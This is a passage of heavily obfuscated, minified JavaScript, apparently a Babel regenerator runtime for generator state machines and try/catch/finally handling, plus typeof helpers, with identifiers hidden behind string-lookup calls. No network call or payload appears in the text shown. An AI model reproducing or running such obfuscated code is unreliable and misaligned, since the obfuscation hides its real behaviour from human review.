M5C;return FX.pop(),M5C=MgC,M5C;};var rYC;return rYC=hEC[Zh()[U7(nb)].apply(null,[VH,jr])]=hEC,FX.pop(),rYC;}}throw new (LZ[Es()[nh(QV)](In,Tp,P9,GX,c5,YR)])(Gs(W0C(gwC),Fg()[x9(nB)].call(null,q4,YR,E5(QV),bZ)));};FX.push(pXC);bq=function GXC(){return dVC;};var YVC;var dVC={};var OwC=LZ[Zh()[U7(c5)].call(null,BY,PB)][CX()[cR(UX)](Nr,VY,hO,c5)];var hZC=OwC[Zh()[U7(WX)](fR,gx)];var QZC=LZ[Zh()[U7(c5)](BY,PB)][CX()[cR(Xw)](YmC,B7,d9,TR)]||function(w4,Tk,UU){return Rk.apply(this,[X0,arguments]);};var KZC=Y6(CX()[cR(Z9)](Rt,P9,PX,cT),typeof LZ[Fg()[x9(YV)].apply(null,[x7,Mh,Zx,HQ])])?LZ[Fg()[x9(YV)](TR,Mh,lx,HQ)]:{};var nsC=KZC[qZ()[qE(nB)](Gz,Zk,Hv)]||cX()[Z2(UX)](Zx,q4,XFC,TK,Ds,fg);var UsC=KZC[Zh()[U7(nB)].call(null,ZK,Mh)]||Es()[nh(UX)](P9,XFC,Z9,fX,k6,zJ);var ZfC=KZC[qZ()[qE(Xw)](Bg,c5,Mx)]||(Gd(typeof CX()[cR(Ds)],Gs('',[][[]]))?CX()[cR(Kp)].call(null,KtC,QV,tT,tr):CX()[cR(sX)](Ex,B2,pb,sQ));try{var xEC=FX.length;var LEC=E5(TC);EsC({},Rd()[Lz(VY)](lk,I9,VY,fX));}catch(SEC){FX.splice(qM(xEC,JB),Infinity,pXC);EsC=function(WM,Vx,Z4){return Rk.apply(this,[pN,arguments]);};}dVC[Fg()[x9(O2)].apply(null,[sn,fO,qs,H6])]=XgC;var WhC=gh(typeof fY()[Ig(d9)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,l3,MQ,dzC):fY()[Ig(sh)](lx,sx,pv);var dhC=fY()[Ig(tk)](hO,O2,Pb);var t7C=Gd(typeof Rd()[Lz(Xw)],'undefined')?Rd()[Lz(tT)].call(null,xZC,qv,l9,WX):Rd()[Lz(d9)].call(null,Jp,ncC,sx,WX);var YYC=Rd()[Lz(cT)](Kt,Bv,E5([]),E5(E5(JB)));var pEC={};var BgC={};EsC(BgC,nsC,function(){return Rk.apply(this,[qS,arguments]);});var jBC=LZ[Gd(typeof Zh()[U7(O2)],Gs([],[][[]]))?Zh()[U7(c5)].apply(null,[BY,PB]):Zh()[U7(Ds)](w0C,SzC)][fY()[Ig(TR)](PB,Xw,Z8C)];var RwC=jBC&&jBC(jBC(M9C([])));RwC&&Gd(RwC,OwC)&&hZC.call(RwC,nsC)&&(BgC=RwC);var JEC=xXC[CX()[cR(UX)](Nr,E5(E5({})),AQ,c5)]=NEC[CX()[cR(UX)].call(null,Nr,tT,sh,c5)]=LZ[Zh()[U7(c5)].call(null,BY,PB)][fY()[Ig(YV)](MJ,T1,H8C)](BgC);function p5C(nBC){FX.push(dGC);[gh(typeof Zh()[U7(Fw)],Gs('',[][[]]))?Zh()[U7(Ds)](pv,fYC):Zh()[U7(nb)](kg,jr),fY()[Ig(nb)](gB,lB,Pz),Rd()[Lz(O2)].call(null,Un,Gz,An,Zn)][gh(typeof fY()[Ig(R7)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,E5(E5({})),Y1,UBC):fY()[Ig(tr)].apply(null,[B2,vH,qz])](function(k5C){EsC(nBC,k5C,function(FfC){var CgC;FX.push(sQ);return CgC=this[fY()[Ig(nB)](Ap,XtC,Ed)](k5C,FfC),FX.pop(),CgC;});});FX.pop();}function PEC(kZC,QRC,kfC){var wsC=WhC;return function(p0C,LZC){FX.push(HQ);if(gh(wsC,t7C))throw new (LZ[Es()[nh(Wg)](nR,TI,sB,I9,TE,fO)])(gh(typeof fY()[Ig(Zx)],'undefined')?fY()[Ig(Pk)].call(null,TV,g2C,KEC):fY()[Ig(Zx)].call(null,pJ,Bg,f5C));if(gh(wsC,YYC)){if(gh(fY()[Ig(nb)].apply(null,[kR,lB,EY]),p0C))throw LZC;var mzC;return mzC=Gf(BS,[cX()[Z2(QV)](Mp,TR,FI,v7,sB,f6),YVC,qZ()[qE(tk)](qK,k6,nL),E5(wR[d9])]),FX.pop(),mzC;}for(kfC[Zh()[U7(tk)](E7,bU)]=p0C,kfC[qZ()[qE(sh)].call(null,Zk,kR,jR)]=LZC;;){var QXC=kfC[Gd(typeof Rd()[Lz(O2)],Gs('',[][[]]))?Rd()[Lz(KO)](MX,tb,E5(E5([])),wb):Rd()[Lz(d9)].call(null,Qn,lg,cT,Pk)];if(QXC){var C0C=w9C(QXC,kfC);if(C0C){if(gh(C0C,pEC))continue;var l5C;return FX.pop(),l5C=C0C,l5C;}}if(gh(Zh()[U7(nb)].apply(null,[f2,jr]),kfC[gh(typeof Zh()[U7(Kp)],'undefined')?Zh()[U7(Ds)](vb,QJ):Zh()[U7(tk)](E7,bU)]))kfC[j6()[nn(d9)].call(null,f6,fE,KO,Fw)]=kfC[Zh()[U7(TR)](OH,d9)]=kfC[qZ()[qE(sh)](Zk,O2,jR)];else if(gh(fY()[Ig(nb)](E5(QV),lB,EY),kfC[Zh()[U7(tk)].apply(null,[E7,bU])])){if(gh(wsC,WhC))throw wsC=YYC,kfC[qZ()[qE(sh)](Zk,E5(QV),jR)];kfC[Rp()[Qk(VY)].call(null,Xw,tQ,lB,Hx,mk)](kfC[qZ()[qE(sh)](Zk,Zn,jR)]);}else gh(Rd()[Lz(O2)].apply(null,[EcC,Gz,B2,vV]),kfC[Zh()[U7(tk)].apply(null,[E7,bU])])&&kfC[fY()[Ig(lx)](KO,TE,Qb)](Rd()[Lz(O2)].call(null,EcC,Gz,Ds,KU),kfC[qZ()[qE(sh)](Zk,E5(JB),jR)]);wsC=t7C;var E9C=Rk(kN,[kZC,QRC,kfC]);if(gh(qZ()[qE(nb)].call(null,G3,Zn,JE),E9C[CX()[cR(bp)].apply(null,[Eh,E5({}),O2,Zr])])){if(wsC=kfC[qZ()[qE(tk)](qK,TE,nL)]?YYC:dhC,gh(E9C[qZ()[qE(sh)](Zk,Cp,jR)],pEC))continue;var T2C;return T2C=Gf(BS,[cX()[Z2(QV)].call(null,tT,JB,FI,v7,sB,Z9),E9C[gh(typeof qZ()[qE(tT)],Gs([],[][[]]))?qZ()[qE(JB)].call(null,MB,E5({}),jRC):qZ()[qE(sh)](Zk,Wr,jR)],qZ()[qE(tk)](qK,zJ,nL),kfC[Gd(typeof qZ()[qE(N9)],Gs('',[][[]]))?qZ()[qE(tk)](qK,Bv,nL):qZ()[qE(JB)](AYC,YV,If)]]),FX.pop(),T2C;}gh(fY()[Ig(nb)](UX,lB,EY),E9C[CX()[cR(bp)].apply(null,[Eh,P9,E5([]),Zr])])&&(wsC=YYC,kfC[Zh()[U7(tk)](E7,bU)]=fY()[Ig(nb)](E5(E5(JB)),lB,EY),kfC[qZ()[qE(sh)].call(null,Zk,lx,jR)]=E9C[qZ()[qE(sh)].call(null,Zk,jz,jR)]);}FX.pop();};}function w9C(NhC,OZC){FX.push(DfC);var SXC=OZC[Zh()[U7(tk)](UY,bU)];var F9C=NhC[qZ()[qE(nB)].apply(null,[Gz,E5(QV),Qp])][SXC];if(gh(F9C,YVC)){var jYC;return OZC[gh(typeof Rd()[Lz(Hx)],'undefined')?Rd()[Lz(d9)](Cp,zgC,Hx,pJ):Rd()[Lz(KO)](OX,tb,RO,sB)]=null,gh(fY()[Ig(nb)].apply(null,[fO,lB,NH]),SXC)&&NhC[qZ()[qE(nB)].apply(null,[Gz,KU,Qp])][Rd()[Lz(O2)](tmC,Gz,E5(QV),f6)]&&(OZC[gh(typeof Zh()[U7(c5)],Gs([],[][[]]))?Zh()[U7(Ds)](FFC,k8C):Zh()[U7(tk)](UY,bU)]=Rd()[Lz(O2)](tmC,Gz,O2,Ds),OZC[Gd(typeof qZ()[qE(Fw)],Gs('',[][[]]))?qZ()[qE(sh)](Zk,Rs,nz):qZ()[qE(JB)](wT,I5,ZPC)]=YVC,w9C(NhC,OZC),gh(fY()[Ig(nb)](E5(E5(QV)),lB,NH),OZC[gh(typeof Zh()[U7(sh)],Gs([],[][[]]))?Zh()[U7(Ds)](hO,V5C):Zh()[U7(tk)](UY,bU)]))||Gd(Rd()[Lz(O2)].call(null,tmC,Gz,E5(E5(JB)),E5(E5({}))),SXC)&&(OZC[Zh()[U7(tk)](UY,bU)]=fY()[Ig(nb)].call(null,PB,lB,NH),OZC[qZ()[qE(sh)](Zk,k6,nz)]=new (LZ[Es()[nh(QV)].apply(null,[In,DEC,P9,Pk,QV,Kp])])(Gs(Gs(Gd(typeof qZ()[qE(Wg)],Gs('',[][[]]))?qZ()[qE(TR)].apply(null,[bU,JB,EY]):qZ()[qE(JB)](q0C,lx,N9),SXC),Gd(typeof qZ()[qE(Fw)],Gs('',[][[]]))?qZ()[qE(tr)].apply(null,[L0C,KU,rb]):qZ()[qE(JB)](GVC,gx,f9C)))),FX.pop(),jYC=pEC,jYC;}var rXC=Rk(kN,[F9C,NhC[qZ()[qE(nB)](Gz,E5(E5([])),Qp)],OZC[qZ()[qE(sh)].call(null,Zk,Zk,nz)]]);if(gh(fY()[Ig(nb)].apply(null,[l9,lB,NH]),rXC[CX()[cR(bp)](dE,Rs,E5([]),Zr)])){var X9C;return OZC[Gd(typeof Zh()[U7(R7)],'undefined')?Zh()[U7(tk)](UY,bU):Zh()[U7(Ds)](IcC,TI)]=fY()[Ig(nb)](q4,lB,NH),OZC[qZ()[qE(sh)](Zk,KE,nz)]=rXC[Gd(typeof qZ()[qE(Ds)],'undefined')?qZ()[qE(sh)].apply(null,[Zk,l9,nz]):qZ()[qE(JB)].apply(null,[SQ,lB,qO])],OZC[Rd()[Lz(KO)](OX,tb,ME,Z6)]=null,FX.pop(),X9C=pEC,X9C;}var QBC=rXC[qZ()[qE(sh)].apply(null,[Zk,E5(E5({})),nz])];var OfC;return OfC=QBC?QBC[qZ()[qE(tk)].apply(null,[qK,E5([]),hd])]?(OZC[NhC[Rd()[Lz(nB)](V7,wr,sn,Uf)]]=QBC[cX()[Z2(QV)](tE,YV,cgC,v7,sB,qs)],OZC[Zh()[U7(nb)](pz,jr)]=NhC[CX()[cR(cT)](jEC,l3,E5(E5(QV)),lx)],Gd(Gd(typeof Rd()[Lz(Kp)],Gs([],[][[]]))?Rd()[Lz(O2)].apply(null,[tmC,Gz,bH,E5(E5(JB))]):Rd()[Lz(d9)](zsC,mtC,Ap,wb),OZC[Zh()[U7(tk)](UY,bU)])&&(OZC[Zh()[U7(tk)](UY,bU)]=Zh()[U7(nb)](pz,jr),OZC[qZ()[qE(sh)].call(null,Zk,kR,nz)]=YVC),OZC[gh(typeof Rd()[Lz(sX)],'undefined')?Rd()[Lz(d9)](sq,rcC,E5(E5({})),E5(E5(JB))):Rd()[Lz(KO)](OX,tb,MJ,Uf)]=null,pEC):QBC:(OZC[gh(typeof Zh()[U7(cT)],Gs('',[][[]]))?Zh()[U7(Ds)](P5C,fO):Zh()[U7(tk)].apply(null,[UY,bU])]=gh(typeof fY()[Ig(Kp)],'undefined')?fY()[Ig(Pk)](KE,Rs,lv):fY()[Ig(nb)].call(null,Ap,lB,NH),OZC[Gd(typeof qZ()[qE(JB)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,zJ,nz):qZ()[qE(JB)](fp,qx,rNC)]=new (LZ[Es()[nh(QV)](In,DEC,P9,nB,bH,fX)])(Rd()[Lz(N9)].apply(null,[AV,q4,WX,Zk])),OZC[Rd()[Lz(KO)](OX,tb,PX,Kp)]=null,pEC),FX.pop(),OfC;}GBC[CX()[cR(UX)](Nr,bH,YR,c5)]=xXC;QZC(JEC,fY()[Ig(Wg)](l9,sn,mh),Gf(BS,[cX()[Z2(QV)](N9,rT,NRC,v7,sB,Z6),xXC,gh(typeof qZ()[qE(Kp)],'undefined')?qZ()[qE(JB)](Rx,E5(QV),rB):qZ()[qE(Z9)](KU,VY,U5),E5(QV)]));QZC(xXC,fY()[Ig(Wg)].apply(null,[Ds,sn,mh]),Gf(BS,[cX()[Z2(QV)](Gz,pJ,NRC,v7,sB,Ds),GBC,qZ()[qE(Z9)].apply(null,[KU,ME,U5]),E5(QV)]));GBC[Rd()[Lz(sh)](gb,N9,I5,Ap)]=EsC(xXC,ZfC,CX()[cR(KO)].call(null,R0C,E5(QV),E5(QV),XtC));dVC[mw()[B9(Fw)](fg,BfC,Qs,gB)]=function(wRC){FX.push(Rx);var NfC=Y6(CX()[cR(Z9)](PGC,E5(E5(JB)),E5([]),cT),typeof wRC)&&wRC[Gd(typeof fY()[Ig(WX)],Gs('',[][[]]))?fY()[Ig(Wg)].call(null,E5(JB),sn,Gw):fY()[Ig(Pk)](KE,QCC,PSC)];var SQC;return SQC=E5(E5(NfC))&&(gh(NfC,GBC)||gh(CX()[cR(KO)](NjC,nb,wk,XtC),NfC[gh(typeof Rd()[Lz(VY)],Gs('',[][[]]))?Rd()[Lz(d9)](vH,PT,sh,E5([])):Rd()[Lz(sh)](TSC,N9,rT,E5(JB))]||NfC[Zh()[U7(Z9)](E3,Qs)])),FX.pop(),SQC;};dVC[fY()[Ig(fO)](E5(E5([])),A6,g5)]=function(HvC){FX.push(MLC);LZ[Zh()[U7(c5)](vt,PB)][CX()[cR(N9)](C3,vV,E5(E5([])),sB)]?LZ[Gd(typeof Zh()[U7(Z9)],'undefined')?Zh()[U7(c5)](vt,PB):Zh()[U7(Ds)](Tp,tv)][CX()[cR(N9)].call(null,C3,MJ,gB,sB)](HvC,xXC):(HvC[Gd(typeof Zh()[U7(tr)],'undefined')?Zh()[U7(tr)](rh,lw):Zh()[U7(Ds)].apply(null,[xk,tQ])]=xXC,EsC(HvC,ZfC,CX()[cR(KO)](mKC,E5(JB),l9,XtC)));HvC[CX()[cR(UX)](QM,bp,E5(QV),c5)]=LZ[Zh()[U7(c5)].apply(null,[vt,PB])][fY()[Ig(YV)].apply(null,[Wr,T1,Ck])](JEC);var cQC;return FX.pop(),cQC=HvC,cQC;};dVC[Rp()[Qk(UX)].call(null,nb,nO,Bv,sB,d4C)]=function(UM){return Rk.apply(this,[hm,arguments]);};p5C(AhC[CX()[cR(UX)](Nr,qs,rT,c5)]);EsC(AhC[CX()[cR(UX)](Nr,Ws,zJ,c5)],UsC,function(){return Rk.apply(this,[cS,arguments]);});dVC[gh(typeof Rd()[Lz(lx)],'undefined')?Rd()[Lz(d9)](hTC,Rb,Ap,MJ):Rd()[Lz(tk)].apply(null,[xE,GX,E5([]),QV])]=AhC;dVC[qZ()[qE(Zx)](FLC,TV,sVC)]=function(b4C,N1C,AOC,DQC,dvC){FX.push(Kp);gh(Or(QV),dvC)&&(dvC=LZ[qZ()[qE(lx)](fO,E5(E5({})),Bp)]);var wUC=new AhC(XgC(b4C,N1C,AOC,DQC),dvC);var HUC;return HUC=dVC[mw()[B9(Fw)].apply(null,[Zx,jr,Qs,gB])](N1C)?wUC:wUC[Zh()[U7(nb)](tfC,jr)]()[fY()[Ig(lw)].call(null,Kp,WX,YkC)](function(pKC){var O1C;FX.push(qPC);return O1C=pKC[qZ()[qE(tk)].apply(null,[qK,E5({}),zLC])]?pKC[cX()[Z2(QV)](jz,B2,pp,v7,sB,Gz)]:wUC[Zh()[U7(nb)](Mq,jr)](),FX.pop(),O1C;}),FX.pop(),HUC;};p5C(JEC);EsC(JEC,ZfC,Es()[nh(P9)].apply(null,[CCC,JFC,P9,GX,d9,mp]));EsC(JEC,nsC,function(){return Rk.apply(this,[q8,arguments]);});EsC(JEC,gh(typeof Zh()[U7(fO)],Gs([],[][[]]))?Zh()[U7(Ds)](EM,ZtC):Zh()[U7(lw)](F7,A6),function(){return Rk.apply(this,[lC,arguments]);});dVC[CX()[cR(nb)](DW,TE,lB,vH)]=function(mU){return Rk.apply(this,[BS,arguments]);};dVC[gh(typeof cX()[Z2(UX)],Gs([],[][[]]))?cX()[Z2(JB)].apply(null,[Mp,TV,LmC,vtC,PGC,E5(QV)]):cX()[Z2(Ds)](l3,Mp,NRC,rd,sX,E5({}))]=M9C;sXC[CX()[cR(UX)](Nr,E5(E5(JB)),E5(E5(JB)),c5)]=Gf(BS,[fY()[Ig(Wg)](E5(E5(QV)),sn,mh),sXC,Fg()[x9(N9)].apply(null,[fO,TK,sh,zb]),function KvC(vMC){FX.push(zQ);if(this[CX()[cR(sh)](IX,E5(E5(QV)),cT,TK)]=QV,this[Gd(typeof Zh()[U7(sn)],'undefined')?Zh()[U7(nb)](j5,jr):Zh()[U7(Ds)](Ek,GRC)]=wR[d9],this[j6()[nn(d9)](f6,TU,sx,Fw)]=this[Zh()[U7(TR)](S5,d9)]=YVC,this[qZ()[qE(tk)](qK,tk,GH)]=E5(wR[JB]),this[Rd()[Lz(KO)].call(null,Uz,tb,jz,f6)]=null,this[gh(typeof Zh()[U7(sn)],Gs('',[][[]]))?Zh()[U7(Ds)](MZC,Px):Zh()[U7(tk)](M5,bU)]=Gd(typeof Zh()[U7(YV)],Gs('',[][[]]))?Zh()[U7(nb)](j5,jr):Zh()[U7(Ds)].call(null,Y1,L9),this[qZ()[qE(sh)].apply(null,[Zk,KE,A7])]=YVC,this[gh(typeof fY()[Ig(N9)],'undefined')?fY()[Ig(Pk)].apply(null,[E5(E5({})),pb,VgC]):fY()[Ig(B2)](E5(E5(JB)),PX,CV)][fY()[Ig(tr)](E5(E5(JB)),vH,Hh)](HZC),E5(vMC))for(var g4C in this)gh(Rd()[Lz(YV)].apply(null,[Gn,nB,Cp,sn]),g4C[qZ()[qE(Fw)](Z6,vV,tg)](QV))&&hZC.call(this,g4C)&&E5(LZ[qZ()[qE(lw)].call(null,gB,k6,Kh)](PnC(g4C[Fg()[x9(nb)].call(null,Uf,N9,lx,LK)](JB))))&&(this[g4C]=YVC);FX.pop();},Gd(typeof Es()[nh(sB)],'undefined')?Es()[nh(Ds)].call(null,j1,b1,Fw,fg,kR,VY):Es()[nh(c5)].apply(null,[hO,qq,TZC,TK,E5(E5(QV)),RO]),function(){return Rk.apply(this,[FL,arguments]);},Rp()[Qk(VY)].apply(null,[N9,tQ,nb,Hx,WvC]),function fTC(z7C){FX.push(MB);if(this[qZ()[qE(tk)].call(null,qK,lx,JZC)])throw z7C;var gMC=this;function bdC(IMC,AUC){FX.push(ZAC);Z4C[CX()[cR(bp)](bz,nb,Ap,Zr)]=Gd(typeof fY()[Ig(fO)],Gs('',[][[]]))?fY()[Ig(nb)].call(null,I5,lB,rs):fY()[Ig(Pk)](gx,Wg,Tp);Z4C[qZ()[qE(sh)](Zk,Ap,wB)]=z7C;gMC[Zh()[U7(nb)](Vw,jr)]=IMC;AUC&&(gMC[Zh()[U7(tk)](fp,bU)]=Zh()[U7(nb)].apply(null,[Vw,jr]),gMC[qZ()[qE(sh)](Zk,E5(E5(JB)),wB)]=YVC);var spC;return FX.pop(),spC=E5(E5(AUC)),spC;}for(var mvC=qM(this[fY()[Ig(B2)](TE,PX,P2)][gh(typeof CX()[cR(d9)],'undefined')?CX()[cR(sX)](c3,E5([]),mp,xkC):CX()[cR(QV)].apply(null,[wV,fO,Pk,KO])],JB);VFC(mvC,QV);--mvC){var KpC=this[fY()[Ig(B2)].call(null,Pk,PX,P2)][mvC],Z4C=KpC[CX()[cR(O2)](jTC,Wg,TE,Ap)];if(gh(Rd()[Lz(nb)].apply(null,[DhC,gB,tr,rT]),KpC[Gd(typeof fY()[Ig(fO)],Gs([],[][[]]))?fY()[Ig(mp)](Pk,gx,WI):fY()[Ig(Pk)].call(null,PX,EcC,n1)])){var tOC;return tOC=bdC(Rd()[Lz(tr)](Fd,AQ,Qs,Hx)),FX.pop(),tOC;}if(ftC(KpC[fY()[Ig(mp)](Wr,gx,WI)],this[CX()[cR(sh)](WR,E5(JB),E5(E5({})),TK)])){var MJC=hZC.call(KpC,Fg()[x9(KO)].apply(null,[Kp,Mp,E5(E5({})),cN])),F4C=hZC.call(KpC,fY()[Ig(Mp)](E5(E5(QV)),Gx,Bb));if(MJC&&F4C){if(s2(this[CX()[cR(sh)](WR,lB,wb,TK)],KpC[Fg()[x9(KO)].call(null,E5(E5(JB)),Mp,tb,cN)])){var YdC;return YdC=bdC(KpC[Gd(typeof Fg()[x9(Ds)],'undefined')?Fg()[x9(KO)].call(null,tE,Mp,E5(E5([])),cN):Fg()[x9(sB)].call(null,kR,kb,E5([]),WX)],E5(QV)),FX.pop(),YdC;}if(s2(this[gh(typeof CX()[cR(KO)],Gs('',[][[]]))?CX()[cR(sX)](bQ,Qs,Rs,cVC):CX()[cR(sh)](WR,tE,vH,TK)],KpC[fY()[Ig(Mp)].apply(null,[Hx,Gx,Bb])])){var cTC;return cTC=bdC(KpC[fY()[Ig(Mp)](tr,Gx,Bb)]),FX.pop(),cTC;}}else if(MJC){if(s2(this[CX()[cR(sh)].apply(null,[WR,Bv,vV,TK])],KpC[Fg()[x9(KO)](sx,Mp,E5(E5(QV)),cN)])){var tKC;return tKC=bdC(KpC[Fg()[x9(KO)](O2,Mp,mp,cN)],E5(QV)),FX.pop(),tKC;}}else{if(E5(F4C))throw new (LZ[Es()[nh(Wg)](nR,hsC,sB,E5([]),d9,PB)])(Gd(typeof Zh()[U7(Xw)],Gs([],[][[]]))?Zh()[U7(Zx)].apply(null,[qMC,gB]):Zh()[U7(Ds)].call(null,SmC,pK));if(s2(this[CX()[cR(sh)](WR,E5(E5(QV)),Ws,TK)],KpC[fY()[Ig(Mp)](P9,Gx,Bb)])){var vOC;return vOC=bdC(KpC[fY()[Ig(Mp)].call(null,x7,Gx,Bb)]),FX.pop(),vOC;}}}}FX.pop();},fY()[Ig(lx)](WX,TE,UZC),function WdC(dKC,h7C){FX.push(TQ);for(var gnC=qM(this[Gd(typeof fY()[Ig(O2)],Gs([],[][[]]))?fY()[Ig(B2)](E5(E5([])),PX,bw):fY()[Ig(Pk)].call(null,gx,D9C,IO)][CX()[cR(QV)](zd,VY,TV,KO)],wR[JB]);VFC(gnC,wR[d9]);--gnC){var X3C=this[gh(typeof fY()[Ig(tr)],Gs('',[][[]]))?fY()[Ig(Pk)](fg,Sp,vQC):fY()[Ig(B2)].call(null,P9,PX,bw)][gnC];if(ftC(X3C[Gd(typeof fY()[Ig(LB)],Gs([],[][[]]))?fY()[Ig(mp)](VY,gx,vn):fY()[Ig(Pk)].apply(null,[Rs,jXC,In])],this[CX()[cR(sh)](Cz,fO,wb,TK)])&&hZC.call(X3C,fY()[Ig(Mp)](B7,Gx,R2))&&s2(this[CX()[cR(sh)](Cz,E5(E5(QV)),JB,TK)],X3C[fY()[Ig(Mp)](fO,Gx,R2)])){var UkC=X3C;break;}}UkC&&(gh(Fg()[x9(sh)](E5(JB),vV,zJ,ds),dKC)||gh(Gd(typeof cX()[Z2(QV)],'undefined')?cX()[Z2(YV)].apply(null,[E5(E5(QV)),jz,VwC,hK,UX,Zk]):cX()[Z2(JB)](E5(E5({})),tE,Qn,qv,sB,Mp),dKC))&&ftC(UkC[fY()[Ig(mp)](fO,gx,vn)],h7C)&&ftC(h7C,UkC[fY()[Ig(Mp)].apply(null,[Mh,Gx,R2])])&&(UkC=null);var bJC=UkC?UkC[CX()[cR(O2)].call(null,UV,O2,f6,Ap)]:{};bJC[Gd(typeof CX()[cR(Pk)],'undefined')?CX()[cR(bp)].apply(null,[Qh,Xw,E5(E5([])),Zr]):CX()[cR(sX)].apply(null,[X8C,E5(JB),I9,Uf])]=dKC;bJC[qZ()[qE(sh)].apply(null,[Zk,wk,TY])]=h7C;var xpC;return xpC=UkC?(this[Zh()[U7(tk)].call(null,IV,bU)]=Zh()[U7(nb)].call(null,VR,jr),this[Zh()[U7(nb)].call(null,VR,jr)]=UkC[fY()[Ig(Mp)](Zn,Gx,R2)],pEC):this[CX()[cR(tk)](pjC,PX,E5({}),N9)](bJC),FX.pop(),xpC;},CX()[cR(tk)](gZC,Cp,sn,N9),function mpC(cJC,MkC){FX.push(kK);if(gh(fY()[Ig(nb)](Rs,lB,zE),cJC[CX()[cR(bp)].apply(null,[Vl,Zk,E5(JB),Zr])]))throw cJC[qZ()[qE(sh)](Zk,E5(JB),n9)];gh(Fg()[x9(sh)](fg,vV,GX,NE),cJC[CX()[cR(bp)].call(null,Vl,E5(E5(JB)),E5(E5(QV)),Zr)])||gh(Gd(typeof cX()[Z2(Wg)],'undefined')?cX()[Z2(YV)].call(null,sh,Z6,tn,hK,UX,Uf):cX()[Z2(JB)](fO,zJ,MB,cJ,lDC,Kp),cJC[CX()[cR(bp)].apply(null,[Vl,QV,Zk,Zr])])?this[Zh()[U7(nb)](dE,jr)]=cJC[qZ()[qE(sh)].call(null,Zk,B2,n9)]:gh(Rd()[Lz(O2)](QW,Gz,PB,lx),cJC[CX()[cR(bp)](Vl,wb,qs,Zr)])?(this[gh(typeof Rd()[Lz(fO)],'undefined')?Rd()[Lz(d9)](V4,M8C,fX,d9):Rd()[Lz(TR)](FE,Ws,TE,PX)]=this[Gd(typeof qZ()[qE(tr)],'undefined')?qZ()[qE(sh)](Zk,bU,n9):qZ()[qE(JB)].apply(null,[MR,PX,DT])]=cJC[qZ()[qE(sh)](Zk,tr,n9)],this[Zh()[U7(tk)](Kw,bU)]=Rd()[Lz(O2)](QW,Gz,fX,mp),this[Zh()[U7(nb)](dE,jr)]=Rd()[Lz(tr)](KR,AQ,E5([]),hO)):gh(qZ()[qE(nb)](G3,E5([]),Vd),cJC[Gd(typeof CX()[cR(O2)],'undefined')?CX()[cR(bp)](Vl,E5(QV),E5({}),Zr):CX()[cR(sX)](Ip,bU,bH,Qs)])&&MkC&&(this[Zh()[U7(nb)](dE,jr)]=MkC);var pdC;return FX.pop(),pdC=pEC,pdC;},mw()[B9(VY)].call(null,UX,j0C,sX,lx),function BnC(FnC){FX.push(YMC);for(var OJC=qM(this[fY()[Ig(B2)](gB,PX,XV)][CX()[cR(QV)](x2,tT,Ap,KO)],JB);VFC(OJC,QV);--OJC){var c4C=this[fY()[Ig(B2)](Zn,PX,XV)][OJC];if(gh(c4C[fY()[Ig(Mp)](R7,Gx,xkC)],FnC)){var OTC;return this[CX()[cR(tk)].call(null,MQ,Wr,E5(E5(JB)),N9)](c4C[CX()[cR(O2)].call(null,RU,l9,Wg,Ap)],c4C[cX()[Z2(P9)].call(null,l9,Rs,TgC,Pk,UX,pJ)]),HZC(c4C),FX.pop(),OTC=pEC,OTC;}}FX.pop();},gh(typeof qZ()[qE(sB)],Gs('',[][[]]))?qZ()[qE(JB)](VnC,Z9,YMC):qZ()[qE(Mp)](Fw,qs,Tr),function NHC(VpC){FX.push(sn);for(var IdC=qM(this[gh(typeof fY()[Ig(R7)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[E5(QV),dRC,vV]):fY()[Ig(B2)](vH,PX,RDC)][CX()[cR(QV)](Yb,qx,fO,KO)],wR[JB]);VFC(IdC,QV);--IdC){var TpC=this[fY()[Ig(B2)](Qs,PX,RDC)][IdC];if(gh(TpC[gh(typeof fY()[Ig(PB)],'undefined')?fY()[Ig(Pk)](tk,vB,X0C):fY()[Ig(mp)].call(null,VY,gx,zYC)],VpC)){var sdC=TpC[CX()[cR(O2)](wtC,Gz,Kp,Ap)];if(gh(fY()[Ig(nb)].call(null,bU,lB,kTC),sdC[CX()[cR(bp)](z6,P9,TK,Zr)])){var ITC=sdC[qZ()[qE(sh)].apply(null,[Zk,gx,jw])];HZC(TpC);}var YUC;return FX.pop(),YUC=ITC,YUC;}}throw new (LZ[Es()[nh(Wg)](nR,k6,sB,E5(JB),Kp,Pk)])(Gd(typeof nM()[W3(sX)],Gs(Rd()[Lz(VY)].apply(null,[gO,I9,Z6,Mh]),[][[]]))?nM()[W3(sB)](LB,tT,vB,B2):nM()[W3(Xw)](bZ,BtC,G3C,Zn));},fY()[Ig(wb)](E5([]),Uf,K4),function cHC(tUC,EUC,OMC){FX.push(GVC);this[Rd()[Lz(KO)].call(null,vf,tb,fX,Pk)]=Gf(BS,[qZ()[qE(nB)].call(null,Gz,N9,j9),M9C(tUC),Rd()[Lz(nB)](fR,wr,mp,tT),EUC,CX()[cR(cT)](hb,PB,Z6,lx),OMC]);gh(Zh()[U7(nb)](qw,jr),this[gh(typeof Zh()[U7(tr)],Gs('',[][[]]))?Zh()[U7(Ds)](XEC,SYC):Zh()[U7(tk)](Ff,bU)])&&(this[qZ()[qE(sh)].apply(null,[Zk,KO,GV])]=YVC);var sUC;return FX.pop(),sUC=pEC,sUC;}]);var L1C;return FX.pop(),L1C=dVC,L1C;};var glC=function(n4C){"@babel/helpers - typeof";FX.push(bCC);glC=Y6(CX()[cR(Z9)].call(null,fh,nB,Wr,cT),typeof LZ[Fg()[x9(YV)](E5(JB),Mh,Gz,jg)])&&Y6(Rd()[Lz(Kp)](Ph,vB,E5({}),An),typeof LZ[Fg()[x9(YV)](E5(QV),Mh,GX,jg)][qZ()[qE(nB)](Gz,sn,X4)])?function(A3){return Rk.apply(this,[Wm,arguments]);}:function(TM){return Rk.apply(this,[sW,arguments]);};var kHC;return FX.pop(),kHC=glC(n4C),kHC;};var cAC=function(B1C){"@babel/helpers - typeof";FX.push(MB);cAC=Y6(CX()[cR(Z9)](vt,N9,Zx,cT),typeof LZ[Fg()[x9(YV)](E5(E5(JB)),Mh,PX,Cn)])&&Y6(Rd()[Lz(Kp)](AYC,vB,x7,KE),typeof LZ[Fg()[x9(YV)](LB,Mh,TK,Cn)][qZ()[qE(nB)](Gz,TR,mMC)])?function(pU){return Rk.apply(this,[US,arguments]);}:function(UJ){return Rk.apply(this,[Sl,arguments]);};var ZpC;return FX.pop(),ZpC=cAC(B1C),ZpC;};var 